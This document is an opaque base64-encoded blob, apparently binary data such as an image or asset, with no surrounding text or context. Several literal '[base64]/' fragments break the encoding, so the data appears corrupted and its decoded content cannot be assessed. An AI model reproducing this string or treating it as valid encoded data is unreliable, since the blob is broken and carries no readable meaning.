JWkLIoFmJzPmcQhocwswcOVmcQfgctgwd0nudqCDN7vucoIwchrgd87md7rgchHmF/vmd5fmEVjjJjsEgsPo8q8bCPgEVi8rYGAMQr6YBSEM3U8IYDXEtPfkZtGAa/A90G7ArVkuN3hRPXwoE7xoEnWANU6GM/[base64]/[base64]/1oWqwpRvTbuNCyQeUnPSz3+R9wT7Ga2WgmQyZNogA248cRO7Dk6l2JZKW3ew6pNFYn+jvVoVQNQgClLbSUPYSSeMn3e4H0o6NLWsnJe8g8WaNu2530w5ybP8nuuchA2bS+PMjD/[base64]//tqPFGBRBU9UkaTgK6Ibn+Yrqez/6PHH7ojIdj0GKKIRJXLmwQ4WkDLSBmFc8Dh+7/eOs+dqUAaBr+fZ9uB90LJqWGKBX3iGf2F4HnMtywdzhnh8fvIQhm2IT/gXFnMoewGt7O2SaIAFoBZgSp4Zr1wUxehyZe40doaPFoZZ4HM/j0aqeUCnOWnUZYTtXt1EAO/wfnRHX8Y1FkwYDVL1tvQZipxNh29HbvodguQpNfVT/4I0WPVguHphyPqn5uRnKMBYRw3BNIdQCAVHkIVoSJthKC7C9OrAK4bnJoU44IJiD4RFqHtLwYNe1vBnv+UNN1Rm3+X+FwDmxu69diluDBgQTXUk45kS8zxJZhZ3x3eP4t4AEcCAc7d8lPhm/uhxAYgXcbuweJcA1gkX2FsXGJAydn7heqZ41idnKQ6zjb/nGw5zKbOERrh93M993W8EWpAygFZ9KYuH3R/+4Z+y2Q/h1jdnfZAyEOBtbQEmkZdcYdq/[base64]/Tm259S2U+trHVu2amukR1dbfRvf72SmjeubrVuf6ePOk917HYIrdeqNGXdufU50c+OkrdneR6s6+fIDNLzW5507+9O7bwt3/do1P+LHiyfDNV8B4v7+MWNmmIANYECBgQciSMEEC2KAwQQNYoBNNtp81I3+hd5gmKE3FhbjjDaneDKJJ6g8U0w30oCT4jffpKOOiy/CGGM8Ls6oTo0x2nhjOul8MwQOQeAAxSSpFGOMkUcimeRJzjizik020XJSKlOCokolnywSCCCJqNGEFQMV1AZCCS3UkEOIcNJLM80Ac42b12AjoUfc2NTNk0/[base64]/[base64]/A+Kx772vvzB78t9O8ho+78DYGu2qy/1t7a1Lo664Ur8Ezu++3Uwv8v+G2lorCCTOcWQPiC1hxxBVXnE02H2XMccceDxPyyCWfnLLKLLb4sv43zth/zOrQDBonCEIQWrAGIhUJGilbUctcxKNvgMMYSzqU0IZGtCpdKUtaukOXrCCQg4xJIWqgmtWqtqY3xeliHcmY18AGDnTAMIboUBkNXyiNatjCFoUgBtkIFTebsOIXjoiDHO6WN71hKYlYyhIgJhW4qSQBU4UTAhWF8AKsDEAB1akMA/oSq7uApTJwUcuo9GKXyfHlVGDUywX+NLeBv6DgL7TCwPhAlxjRkY4BpptMXsCYgNVlZiyOw0ducsO8glUjkYpcJCMb6UhGOktb+sgNPsBByNYQLFrw2Na2miW8TwJMNblJRXmQdx11TFI1xvmXPV7zguiZ5w3Mmp3zBLatfRQSl56slzkmOck3fA8B/Qmfwx5mPvQ9SGJcY+HGOKaxDj0jfpP4wyQmcYoS/Ull6GCR/roJM/[base64]/[base64]/VRnXqSVZCtvLCryayVu4whXkUrGzWNzit77YWb30JSAYsAiv7hLFzyIkWw+p42dVwxpCHvKQD5tiaJ3Dq2V4V13hBQITu/hbKmZrX8tTDK/6+MefPHKU1+ViF6/Vlyxg7H8CRL7yoS/[base64]/ret75RzO98w4OQhBwDA54B2H0ng62TTMa/w6xw9fD7Fpv05QuabMoXoDXiKVaGV9NRZfKwleH/9ve/VVzye5M83/nAB8vxAQIyD9OxDlNzgyKrZjZvrJnv68Zm4+eJRNgBCz5IxDVDCzb86Rlm8Vg60/sXowf+kmGcOMgDkcBxaD3TDILOKPpJeEs0SU9ag/lswxis4IQsqAG5J/R0Cg8K3VBPV9Zie2GqWSZRBq4ahvWwaCgyIQy5jzcn5g3GEHM90lWwIvG9dm972WtSlE4qClZ86bGRXYBlE+AABdAKH8NyAQ9AIDCPQbDr+lhtxwVVqNzuS+XG0qAJi5upAjq3hiejR66QDi9iOZ0BEhbGMrQcH2k7OfGLf/J6BP8GDihG8Kux72oEn+X5KLk9oh986gcfBBZHHvBbPvx/Q7/lpPw4VyYQ/OkbP/[base64]/KtdwKNED0iVy+hV/wwUPJWV/LWcO/4UL0KcD2wUslFOLJlUPwLQL5cQUISCIiouK+KUPwOYP7LQzDXJj+gNCf+cwiZTVIqF3IhuiiZn2MKoQIl2ABEtwAIKiCAaLM/[base64]/[base64]/Y5yTu2zvYJ1kaIr9Vw3/+AmjJWcN/SgFVXsc92Ocj8hs82OcrcSUe2Kc9wMOFYmiGauiGcmiHeig82IN9AoIrPpWZnZlh1CJb3iI8vuVbMgn/zcLP2UEWIMEEKEggFOPJHF0yKqBgCqYD0cIH4EALMMICKWZtMSY0QEMxeEJsSolvgYI4nhQeWCbZqUEWcILWsJ074t9lfc08jmaYThQ4pM0ORsJL/[base64]/7CrA1nCB7TAEKTCAjWQy7DWA4GDkhbDKngC0EQm2FFmZY7gGKjBH6Sg22GMdOUEmDoUizzsmGoTac4QOHgDDu2gKVAXa3LUMLDpIHgCbdoEbc7pnS4hE5JUUThREoBARF7hsm0FTXHhBJhABmAACSQAh/[base64]/vSbyUwmYK+wNfeA1duBf36L1n+tmzOehiZrU4xLcAC1G39sU/e6q0z8O1cAl2NoqiB0M+JIG7lygzj+iiMuMEHuEAeIOY2qSuNNK4DaWMrLGm/wqY7RVo9WcnAhqDoIkJBfRpnwmPcuVBo8og2SuzrVuzYdNcOkkI3vBA4zBqj7a6g2IQz0CacOvGdVskSlYEQLIDxvix1XOSCCGAbAMHjVJXqNQ5YXMAOMEHQotGpoGQbZqe4AcalKu2szIoERK0ggpH5isBhJEvpkKoZSQCs/q//3gADFMMfl+0inO2wSsHXrgL/[base64]/GxBNyAUli0UlhmRlNpImx0Rnu0UlAKpVz0Uoy0RYvgUoS0RWeABDhy1q4CCFTHsC7C19ovVyoACOB0Tuv0TvN0T/v0TxtbUOtXy6JlJDPWJA8I+UAIgRhGJTcISGQM6nr+a9/+LdD5wCiTMiAY4+ReFwYr3SqXcKJtASxXwizjyOLCSDjgMjigMEqsAtHRU5ROJugKs+j2gqc9V5eK2meWmjM/MzSfmuuOjTYZsTfwXSYgpg1xszeHwh7wQc50c6CI853UwskKrxloQACws2YDwGbDbKDObDz/wWjbQQN48eip0QYsARMc2Bn3LBgPlUBvZ4UhdPjSSnOaJAMYdLUtmFApmFhUr+5JjgQQRoOMRWCwnh6r7xj5LKk0TuPYlDD90QRYdEqH9HVXSuFo93ZnChJ4NxLQ6AucbSltXxTwzXmjd1FIKP+yd3vrpFH3ByTLN3/A9/dM8pk5gMTI31L+PzVIdOvefuvfzvMEPJZW82W6Ju6egXXT+VmiQQEsr8IC7Y9qqUM4JJq+KqkEFQMrdII1yfULgy4ejB3C4vXb+XcuyiPr/vWKt65gTzNMnANLOAIw0N3YlA0xNDYhoEI3GwmhlNdkVzbKYokUEABnc7Znw+w7T8AWf/IftMEEpK+wTO9ZbAATMAEGBJUZU+c/H7dsx8obfa9tuxEGnBFwG1ijfhsbmsW1tcWat0VxY8D21oV0qgpl9ApdMIBNvV8D3MVOAqJ//KEAc2VVxUWViW2TuXeiKzoW1/dZznejk9lj7TcdWXLFQLWLvqhcQrAdMCKlD4gnYNMFe3UtL7j+Lf9ZC3hwvX5DaZ11WF/[base64]/[base64]/chv4AMNPpwFgwJWT5BfyJKOSEUvGkXbmO1Lte6Z6EWAM1RuSJ0qmIeZoKqpg/oLdOZrX0VxQFaE7PO71h4CUDtXWXugEOldSbVzkJCxxPPJ8/O2T4lm6IiRLsqRjK7aq2aU3sAN/q8wnDbk+1gqYDBHboKkpeM+X8I5AAyxDAWKu+lm/jKnBeoZHSS3ME617wmTmKVLo+gi2QSnQcNUvVNwpu9a7/9Zz/Y6sA7KHZnUptjn+hAImDMIsSANprv0eAAShZ9IIRiMoLVpCYwsZFnPosBYrVZ8AJVkwIEBGjRoJWGBRAYSQMYkS/[base64]/yrJgxaeC+fUv3/Lk66dPjVbf+fh179enS032D9uEEGWPMt5cvHw7682/gwEGDRsthKlarVC368wn/[base64]/EGqjKgZ0MEK0zzD5DoFEsIx1sskwlu5RTTiMjzC1EO0tAgdH+TD01AQdOKy6111QtroHZaJugNtt02623VX6bJBE7MiAO1gYCcaab8ZhrLh11oDMvu2at2667b2j54ANAxvvGvGyVha659dwrBr4d55sokUk80Y+//vAAJJEAB+zFQAQVZNDBBw0akcIM9c0wnQuhs/CbEAVGB18SmZNmG1cwcYQUY9mTJpgYCymmxooJMgaahh6KSJVA2hCiggEUIIBkIglQ4AANXmDhBiyY/OOOk8ZIQEpDd+KAA5oB80uBm1JtNFUGGlW1UQYaeNPMotKc6oKusmITqqCCQuHMsp6+0yk18YyLJQbi/GosP8NqiUq/Qq1p7CjtQltU0IwGWyX+wBwIDdRLaQYN6E4305RvzvT+ezHN/F77L0kVKBXVxPEqjehXXTVt1dhmo/W2W3nzbdeSfOAq2AYyWIVYY9Hp1rlky3PW2fK6AycVaq2FZnTTtd022vXag0ZH+VYBpcc/[base64]/[base64]/YUYAJCKRQszaJYUEkq0lWUrAo6g5gCQs0AGJWdTQuFkaDgolBUzxoAXHhLV0rvP+Te5U2pxICBV5cqUqYPkTohTI0LUZ8DODmaFh/IYo0GypaIHyrUHdcphRhUaatm2oQ5kY0b9lSjCiERVEB0eqKn5UNFxkXBZFCtNZTQADt9rNMHxzxjSqgQSde80ETkGsaCzkdgyhxXzn657mUKdZ2moOOIyxCGqRoRjQEOqyktWt99CCEpRQhBvy0GAHT2ISnzjFhD/hiUBMwg6+689/[base64]/YwWucjd0wALjOC91TYu5xuX/mEF6n3NCobhjB0xwg1k2MIRaF1rWl8B11fQAhvYoAhfJxjYwRa2gn3NhiAEQQu+Vvayi81rLeQ617U+Ng5aUO1qPwEKbVgXu9TwH+FRVZJWlQWIL1kvg0iIQs9J8TpUHNZ9RWt0MM6rNLShMEf8YiHdiEWOI+GM9chbrRf7cURAwcsy/LICC0Dy/[base64]//92LY+Aq61UHjD75rXiVf84tlgeGgXvvGMd3yttXBrWk/b2i1wweZP0PkT/AAJT7BDIiBZ1TGoYdzXyMa8lMdVE+cLrNqC3r/[base64]/x0LAMB68LfTIN1dDW3NDv4JDz6LAO67AEsoCZTE8N+jCrALHEbOpDYk/FOkndMnF6JoRGooEXQiEUBsEUgsER4iAOJoFiQOSrugPeROliPBHIWKES+IMUX8AUUYbhVtEuCAD7kiAJ9vAGOmAHZqCAOA4vrGKyFmARMhAn5oAkL/MeiSBqeOD/MNMzBfARzikcs8JR+MIAQjIf67EeSfIL3tFSIoME7lEfVZMaZrMeJ5IZ/[base64]/ODCLYpAO6PzC2ogNtnhEbImKKAzSUmSDi5gNL+CawzAMgEwAWRURgnzMovAhSLNMbIzAgnASwmgCjQBTb9UOc1RE3bTTD+zS70UADrwAxljS4v+AAD6tE+3NDWFU1Ar8iT3BgCrwE/[base64]/pWUTAVwASEwAZmwAiIYAZM5QK2RCVe4A2o7FFasAjSUWEXlmEXdgISAAAOIAamYFHZARZESwR4AABhoTg71mM/FmRDdiEB8Ez+BgoB/C8AqyAG/IFl/[base64]/RAkzULsIATmrX1mMemmscrZwcsL4R6LCYanEEZ0DIOcowQPKEW4mp0WowuoSNEjk8abiQ+WOFdRzEK5NX+fhQufgrgcK5vBPqVCJAzS0D1AoJospTADIzULVAzAfRAEMrXfM8Xfcu3FZSWZVuhYi92TFAADQBwDiQ2Bu4Xf/NXf/c3fwmgBTWzAXxiTQWwCg6AfVmWf/GXAFCTJhAg45aoSTUhBMKBgitYHlpWHioYgyu4gg8ANSngMzoTYvm2TweAYQfggAGAYR8BAGvAMFjYYg8Ag893CgBgZ1sWh1k2HLzWA/usBSW4ZVuBh+sXh1vBiI8YiVvhDN50DnamYqmBAC7YHy6hbc8gh68Yi/1BEJhYn34wVN2uJUtqVMnoVKOQV1ZgNlStAmAVPnWVCyvXC5/tPnHNjaFt8Dj+9wh0Eg7ncECNtQSm0g4C+fSUVXUZdKsSoqteF/ZSrBCnY1qhJ0NftyyjIRhcoQvAQAwKoRQ+4Xe9Kiw3RFsD7nhXNJeUdyL+qg2i4JeM7AASrgJMoAJiJQNqgAZmYARoRi5+UOkqjVLMAA9AQ3wPOIuHuX3fl0yGYn4H8IaJmZnJ9n9foyo2oDMfsFGFmZk9GAB5DibybAAi+Geb+Zo/+DOCOYtbAQbSV4q1+HxhwG3Z4W/vAlAbQBDK2YaZeYcp8jMsNWrH1h9CQBMeQQGsmZi3mH5jCAInYJ79QR4IoAisGJxzmKAH0IYcU3DBODZsEgNKTRjMKxHUQFZU7QH+2PgNsVBy23ANz5AMn41X99M/NZc/OXfaRlrzTiAqaZqmSVcF/rgEekAN9lBBsQALEiFBGrR1DeJeaOn1JrRa243FEDGSGbEsiwEYDGESVqEWEsIZgLd0hHdDLlGUkZdFTVk/AKEMVBkEEu4ATCADSABnamAEbIAGiMAEFMcBKsCXVeVnHICcH/qKj4FiN9ZMRIAK6HeZ+RqL/bmFoVkCjtYZEwAG0hmcsZkd6AAD0kIuuvlmCeBRNzsEHFqLH3UKgvhRL6FlJRuE8WKvr1iJ+foM2vmdZbAKLGCYWwEAQkAQSJtlj6F8pfiePRA0WrAKQptl9WAADuAYWjYckvj+iI+bZSN6Dv5iS7/[base64]/[base64]/V3T72I91ugRsAAsIPHWxwA6yoUG3gcQQOSFiidwXHB3CckLNo5M65KklxHalYRaeAcMTIqjSTd1PNF1L6UYGbsQlwhMAoQ3UAAhuwAaMgAlmwJZH4K17wF+fIApAo883TQnwAA86bclFlgQI/WX+v6A455EgeYD+UIAINlZTq6AGSl2LHeDkW97lqwA1SeAsRIAiCcCaW+EAlDwjSeAA0jkcDuALHPALwoLo3xSIDfuKe9tpxxkAH7a6W/aaaMbV7zedqZ5nXXswotuAdfjIK90fwgEABiBhy5xlszxpLR2fP0MBwtYCNntl5eESQmACHkGGHf0Ljt7UAZA7o8hs2bdqXT0BaGUA+DkGAj/UYJgdOvKfcH1xwFPVYoO8Nlom/yADxjONYcU99ZuksRBykT0N2XCl1ZClpX1W71tXJXek49DapRLbAdwKsKDbgVoNwP2QIwQhEILcj/rEYnf2+OXdLQb3o2EYgIEUDkH+GBxiPHa/[base64]/IOoPioigMCBwIDyCmUQKvDIo8dXgwjpd0EBvRKzov+8WtCB5gza8bcoLPnzw0wYBgmTNgsT5wkZcEAujOF1p1dtMAxu4Xt27ZxBMFxpPeVK0eAA/f9e3jv48aPHwnCPIjy482dL4++GwftFi6yuzihort3FSXCix9hA4v581iEbdvGrVs3b9GiSZMWP36x+8XiSwOHrj+6dQAGqM46Aw4Y4IEIrpOOf/6B4yA480UYoTHGRFNMMLE4MggiqjhjDH/[base64]/pzhpk2x7irSGQPUMMe0c1hplF5hsaPJYGecAQMJRZR6Rla4aulYEQlNJlllliWw2btSwiZaaad1ksgfK7AWWmeiwdbZCbXddp3AuhEn3HPJKZfwdNZZR93Duu1WXcMNY7fdd9+Jp/[base64]/whezngxNQ6qmp0kTCBLhPcG5CjtUQV+W5MuVPOBbUQHlDjVFEh2WeLqWTWtTIGsKtIemqu6cUUYOXXsxO0EpD8igQbkjjFhror3Ozg25LkanLLpPwatbA3v5iIMwps5iSmhoT6PsZa/[base64]/[base64]/et3rBgH8X55aMwECupNizilOA5EzT+Q4cDrNOSBzHFZB2gzsghb8gQY52EEPcowDTSAhyDxxwpKpcIX2KcYLh/GM/KjQQf6poQ3TAY5ubOMX5tgGy2o2oQj9EIjOmAUhusAETwRNGv1RkIhIlI4mIq0/KaIQNKJYjFoMYxZ/8AJLsUgEIxDBakD6EVKf0DUpRGEC4XRAAkLwpEB8oo1vpEJXqMVVapGAjjGQVle56ikZYEBxCGDARhzQR20hq5K5EuT+BfLYOMe5jRmU8yWmsukPiBgkr6rLnAEu47YvHEAQi/lVOBZzjKYk1iGq+4qn5rDIkHiykoHkC0L04rY5qBIArFRlCAJzAMB06wwhwEDrVCKrhGSrVqW61BSG2ZYDDCAG1BMIDGBllMqQIHsEIFQrBkM+ygnCcMV81Dbb1b6MfLMlUY3X/8g5i/ylxg4ZIKe8/[base64]/UVAGOWhy3VUoUEQPlXyeLtANjVvWHKQ3bFZWT61tcuhGBk1s4d7GWiSz9+kRMD+esEJxChhmP7a18CdC/[base64]/QjJGBmQ9q5c3OOFaZ/gnXIYg4Ba8VMW1FFABjo4Vcn0SXgLtUKtAcLFpdR+hy8XD1UL7pUgjpf9eqyvJbIXegkuZTwjsHJVpwWzhShQEKgN9XTQgoAU9CDn/x6TVFGAAZn0MNui/L+XFoVYc8hoKaul9tryAQ7IwgYdlSnK5oJmMITnZAEIpqQJ/+N0/YNaCd23KtPBirHOQjMZ7b7OQRLgMMY3ChNJzoxiU+sQdxQILe5L5ZudZeg5STgQA3eHe8s0DuF+3GQfbixDdIIgxPC6LdFQxxTgS8IHdJAOC+C8YtdRDgXy8hFLh5+M/pIHD/AYHGGwArGAFMBByBMNHAiAnJPZAw7dR/[base64]/EvYLvxAMpHB/[base64]/BCbFpRr1gMrxinr/gMxAAF0mZAqTh8+9RP/pQbmwkhOkQf4/[base64]/Fkhe6ZJTROHqkZh46dA/hGHOwNySIEPVKDczQr3CVorCAAVJ1GR7xCM6TacOUlNk0XMhyCfxqGW3oozaoSgzxEEXAaRlALaFmGRRAK2EZDtHSAYRYhhjATLSVPnfxPgjRKMgSeldaOVOhEhOwpczlXHWZemF6bHqZO2ZqCtU1DM7ADfuFH+/hDVDrDZ45p3RKDKhgG9khmdERMZhZHXtKQbNhQUPwDd8QqP7nDcWwDYVqCrXICZtgCIigqtmQDcIQDHZrt78gC4YABh6URUQAQiRgm7jZBJ9AbyXzX+LXQgJmfp3AbKm6qvkBcEp0IDMDf9pgDfiXC4RACK/+IJ2/MAzV6EMYljK1UAy/0GGSUAxC4zIlglPG4Azd4AykQAjPKlRe0Ae4q54ZGHPu6SMcMAJZwK0C+YhIkidJMAYnGAiLsKIOAEfoqq52RDfMwAG9tlpz8FYhsFp+wa8kia/ApqFnwienNb5fNr6nNQUKEJR+0bAtwSUeegZT9mQikaI10C66VCswOrGzQ1shEGUyq7E9mmiEYpSWIhUKUC2cFpQqkQFTmhAbOzxcATixxg4RKje9Q7OC2GWWFVuyc1pRNhCaJwBugyo+2y5Be8JrtS/kNKa5MwvBMGDDoA0oFLXwQcNRG6fEkMPEMAyRaW6857X9JDH8NDHu5Ab+/4W2+LEeoAkMswAMbMt8kuAH6KfEc4sNdpuozSALT7AxVBAHmIAJe/CsMzDGRZCbxAqqFNKMaVt+0BjFqKqqxRliR+NxlQsh0RAMkRoLhRALv7AN6+d/I5cyPVULwiCAtVCN/0FTCugf0tANwXAIheAILOUFXhAHcoC7ucsEM5ab7tkD7skBOia8XaMEo+Yu/LIBGaAEyHsHazQ/CYAnDjABRfAIdFDLtuw20OsYsPAIvNzLj/AFZqSfKtEBnDShFCAB3Cuv3gtsBsAAGLABoXaHdzhNIkGkClADd/gFIrlkN9cSuuShO/EFBBCR3zIHAjC/Wtouy3SUAqC/[base64]/XgHs9IL/kje2HwxpCLyEVzIMlaYY28xsUafimWYfiRjD3FCuiojsPQDSBCcAr4ft3QyKQwCBqiySg3CIPAB5jsizMGBrnpyb3ruz0QvPaJvBVAP6L+4UY+UJ/[base64]/ZCkfQZKxykYDT+ujMJblicejTtMy7QiTdIkPbUpndI9LBtZy3t8OjFey163EQRDUHzHB3Enk2+FKglpgAgq/geI4AeRQNRFrQ3ZEAx1awrAUApp8EEkMANMwAeG8OOHEOT+h7C3ZfzjhYDYlVqpoiAKr4ALypBwv4CosiB7afAFfmAKpxDD/oYOZHtDC9aMO2Qz/mW2PiTI98EKMOKsXnAKxToz78dRHfULfEDY5ykHl2yPt5u762kEYfDYRvCPIGQD7Latle01JlB7bpQCScDZrBwIUdLNpUeD+y3fGElOqM0avXa/CSAI650Ak7XNyS3dGNpcLdEAoI4Bv73e8lDawq0JCZo9TJIA9Rrq/XAq1/vaesA5zM3q6QymmAHdnD7R1N0PB3AJpS0Aj3AAqx7giKItSKrQnyfd00PaUzDp5G3et813lgGwqd4PW2FY5R3cNdAA2k3a6fMFGNzsBhD+7q0gAHrA6sPuJwEe3v3w3qx14MPmGQsgVSdcV3vT4BNAfuyxDbDrme5x8Ag/nrFb4Sk9CSw9fRoeHSE+BFBQ8RXvAg/wAB4ABZOACqBwfBUGIeOpb7MwCZ4wDPfiB2mQBnWgHrEb43SbqLKwCezWbkyAcjjfBVzQBUXQ8z0vBjBMf6RQCnpMqaEQCktORHJACHww54hdCJEwCs8pww/ycSLyINsgtUW9X37MX/XBjCoyukyD5sOgCpHQYaaguizDIGW7DbGA2DBGBF3QBz9uCIfAB3YurZSsnsdIBL7bbjWPBMI7mF7DApY+JjOw6KsMJY/OvqDdvuk66eZe6Rj+0IOVr5KWcb/tTdryYNEVcSW0jtvehBFFsM3o/[base64]/[base64]/Cfhj54sDwgkQhiIg1IS/[base64]/OPkDkVm68WYpcS1yyhT+TtRQywp//VWrrSbisrOIT1RZRZVhWnum4We0GQYYQ0RxJJRQBqPYMEdEEcWxZSwr5LDBBhlZ5MSIK2QUz4IJZivUnHmmG2NU8+iZYW4e5hROZOvjZlJI0YZe3KL5hY/fggusOEMKYa4LOfqAugsjppaOiBlowNoG7LLD4IbuvgtvvCQwEAEFFNRLwjs73gMkvvtSdVVS/vwDcUD+qGgIQQwaOLUKDSfMEwMI5yCwBhjOQFxMAM9Q8wsDTkzRAEBb7OCAQ/M04BEMFD8mBM89b8VHIP/kT5M5OsRAgRDOULIfeS4BUR5BYFAgARKqmEMTatihJsUG6bDy8gBbOfT+GE/bzFLJcA5IYHd2KMjvkbnnFAQDB+LcMsQRS+9ycb9ZZAeDBAywnT9BMTDgABj0aB1APWJoPxxBQlAAg9t3p4bv/CbvAHYALTiUPA4Qun4cQwEGyF6IOrAAMQmiA6VDFapUtSoK2scBssKgBFZlnohM4FYf/KCvtiEsEhJjGKhYRCDwsIY2rCERzIIhDJ+VCDsAwQQZAAIeUJEKZxTjKOAwRjG2IQxTdEIY3BCiMCRRB0T8oROdqEMYrOAHPyDCFPSql7109RVgmGISasACFv5lhYC1hWB2AoQq1KgwnLXxZrOIBcUsNhiLDUIUucgMHjNhGY6JghCFMVlhAEn+skGmrDO/[base64]/cm+CHqGJc4QwwUMDn0NahwwutHKwC3vATKYwrpE54FojQo/ESpAwQ8wByuB6CAAkhEGOoek74npTSRCEYCTVQIOlCEA7COnAddKH8mkJ/+B/[base64]/DYOXkhldsHgBSOAoQnRoUEPxCveWWaHO97ZZS9/WQMdiGADGABBMY+ZzGX+RjVVz/xPNO+WtwPpj0rZ/E84LFADb+4UeOKEKICmQAIIdQAB6TRAPpmBqQBdQqZRahHg7gmgGHwPqg5iJ4URFY4zWKADuquCA2JwCZi6iaFyE6cCDjDjGacoHPKwgAPyK4gDFIEasHBACAgYgo3mx6Ohm8KFHEBjxdmNe3n6HizmQIIgqYlS5GzFGRRwYnbWwFMsRtQBJrdT/EwKBhUWKpOspweZdgCiB8gQM4I8hafaF24WxPNA6INBBEEEAywLhjCysVWuclWshxYrKk6IilMw+qzpSpcdrNCEG6zA0pZughXsEAhU2GUkHfEWNETNV1p0AzVJ8UYxHPmUSaj+9Q+GvYofPFGMxjq2GxZpyiw88VbLssUtcZFLDbJQCc8WW41mhWQRR/[base64]/+U0M01ZR0DUb/EFBzAIk2k9Azf8xP5rj4HGAz9EianHwVyBL6lN10DOL9EK5Y3ZrSzowMiH/mi5AGDbjqAy/UMR+ZbEQI1kagDPX2EnROQ5zxTcG8LuqAGTS+MQLMe0K+HPaCd4pTWz14YZC3rKSAJabSmVa1tCM8LPXGKVdxsKD2UGbdG7S1jeCMp4drGMEwxfepLIidWwYowsFgvLGpEiJHV9Sd4TUZfDwzYdgICsdX4iU+YtbPuj+QTORGJQpSMCoVQbWYy8bFl5EIUqI0F/yOEASRAxDBAxFAMPoA32QC3BmxALvg26hIBGZABIgAOGXC35UAlOfD+gufwQA8kgvHqt367DiAIOIWzg10ijw14L2JSOGS6A/iQIAvKpicxEmnioL25uPz4nirYsslZEzJLgO+ZA80qmC/AMGboAIFguYWQMNUxgCp4lEAhki8INiM0iyQMEn4qEiNxgO0ogjkAQsLjHU2wwg5AHyOZnB2cQjJ0AI7rDwGgOcJ7hKYrMvwIp6YjMPApgs/[base64]/3g7/4eyL524T6KwwqkIM7igzX+phcSK1d6L8+Ii4CTEAFNK4CLEDf6rZui67pshoiQI/[base64]/vLLqK+LnJF6lPMxWRMxvSEdHSWGXI1j2wDbuTFXjS+Z0C+5OOrbmE+5NsGZPQDtLgKxEKsWEMEYKDG7eu+jigGbmgYR9I1TwAEgPE1zDq/GliEcjQr9vOET/CESCqiTnAWSUAEdkwMxtCFinEE1HJOayOu6CwEfaTOUorOy8iFy5hOeDOMBZQN6Wq3HfiuGUgPGUgBDAwOdlu39aTIqRGvJrhIjBwBEjDBLBA4ylRBJDABDDCBE/[base64]/w+MgxsE8kAIEGYFb7/M/3CNCLe5trGggTTUoEhckFzY8GODB2eISdgjj8sLwvUNJHoAM6IJwaUNAJWhUGSCerHFHoqZ0EUIB+tZ0v6ErCmQN4hdcqWIBmqoE2ZIYknYMioLIImoAaYFdNAEJNmNKomoDJoYZHABSu3MEJoANYYAaLpZKMHRz/SjpNgIUkLQL94VAM9ZNmSrqsS9INkVcI852Hu53cEdmRfdgtZFd35Vj+4Mo06VmaLULRm8ErJYgspYBakYi/bIAylYVeoNqrLdNSQFNniYSu9dpIQISwFVtEMCwsAIIbyIAJWID+CRiDOEUFhCGJhnEGjdBTPaUFZ9CGYCiXOqiCOqgDKvKDMIiE6ROGXdk+7luKj3DUh5FNdPmDtWgL3DwjKSC2TN3UdIRMTjBOKvojUnrVjtm//7PH/tOjxljV6UQZ6YTVVy2u6HLdwGAC5QgMMUiEsPWDUxrIgaQu2GUCYrWaGaDAGRDe4aWBrRkBG+AADqDPZnXWj4xWIWBW/zwmbI1BqRLXgTiP90rQBPUvCUqABpgA/amPO4OIqnqIPIOVB3uwRikCm+zX2vHX8UGRyFHa+rXf+3WAIr3fILGTg93f/20QnM1Z/NA7K324qKoBEvhQAKZSK9WzvvxL89hSLs3+qr0phQvG4AzW2vnjhE3w4A/24LEdW8ClIjU42xXIgFTkm9pxAB8QvlnotDolBs1Evrplvo54mGAAhk4IW1nw4FIwhNQs3NU8XO7zvq5oGIhp3KkgI4F5i3AkAmG7VPeDNMy14uL8Uz+gAz4oDEKIhEMoBFHYI0dwhVjYhV2gx3zMxwFEXeJgY+JqjFEFpVCSroYEAw4EJeBwgj/Y3DowBDn4DeGo492NrqlhAiMYXuFNgREQAREwj1uyJQ6wgfq8T490XiyAXiQ4QV2a3gC9gzsT19HzMxbcXpgcvaVFCDwjUPooX3pVxTyzVwjDj/elZf0RYAbG5VzW5V0OYPv+FeACti/7OOUrPeVUIdCHuw9XGV/rfWAIXhUtfdpaOT3BnAAQDmFr3gSxhYRt5mbjIOGrYJdKM4FUpCpVpKAMgFM5pdMZ1ky6teGtKIZUcCS93YRgkIVSAIZe8ANg2CoiXtRrhCyHuRlke6IsuE0OAbYo9gFytNx0sWL5S9MsDoMv6NziqD9C2AUyzoTYwqNcaFXqBOno/ItAbkjZZQ48lhrzbAI7yImwnYVI0K1BXrfoag4mKIJ6m5oZYGRI5qDk9YFqrWTgS8EsAAKA02RrPUkpQMll9t6HOI9S5qBVaaYrtSA/m9ArbbkUGYBZpuX3RQic5eWwFmsqod+x3t/+W8ZlqlbrVLagpTVfU9wgaI5mBfEziegAbsbrvNbrbY5GOviCgamBtEVFLY1qPSvfpl0VE8jF4ESYOpXbuU0+Y6DbjnBNeQ4LlgEGbLiGUugFbcAVjgDte1ncRxUG3ZsKOzjoJyYYIhhHVWg/4HToqdhazTXOP2WXInCEOFiaVyCMjTnj7MyFNV5jkNbHePsNcNNVDWwOeXMC8ywCj8yJQwWGQ4CuQs5d6XLIQzaCs4DP4sUOSc4ODuiAFfABSgYbS4ZWJDDqo37BY2qDMigDplZJAoUIFtTe7a0qZl5r7CVM0lNXgcjqsu7qBqidAB9gs0bw/a3QrE7w+v3l/93+7whXZf2m6qyC5loxvQ66673Gay2eaMAmgfDdIKgd7MCk62e2nr9EZ0lYFk9QNMemYUUNbdf0CGJwCmzAcc0uhX6+FW7oBh/nCFzjKsbNGV17okRIbdyM4ijezd6MbeKcbU/NYidYATFwhEIA4z0qhGUYhTzKhV0IwOEeQH4kc9/qAsA4JcPoQA4MDDYHAywwzxpg6egeBo8Ihj7g3dg95F0lAiOw6bOoNyJYZBK4ju8egRv4afusZI/MArjygTDCAkX/z+mVgjKQAmFWSWWub/[base64]/pXV4gEfwipjqBa50tdx/[base64]/XyIF1ZH76+p31/10IZH5/UlxltlZFKsXZKrX1+s96rP9vqgIIBwIHEhTY4OBBDBMWMsSAoYH+Q4ULO3TYYNFixIwaJ3RoiNAhwwkURlJ4+BFDyYETeqhJlGiSJ1SqhhEj9uyZs5w6i/[base64]/X+6hEePI+QYHyIJk0OTOD/v0EOIGAAgQT+91+BBgx44IEOMPiggwkIJGF/D1p4oYMRWkjQhR1eiACIAFbY4IgNUkihfAGe59+AILrooX8pyjhQfDPa2F96NaZI30EUNORRQhJxVJF7GhkpJJAQhbTQSBGdhIEEUU7wwxOSJMKJJ6egclVNN+XE009g/uSMMMD0cuaZzQi1JpumrBkMNtkIE8wspgiDlVZcefUHDUTUINZYwZ0lRSVr6dnJWy4lQlddd+XlQwUQDcJHLIEVposuh8VSiGeeQSaaZnFYxmljhhxyKhhygMpEbqGBoQasTbRmBWx/JGLKMLSxMkwfXZz+5s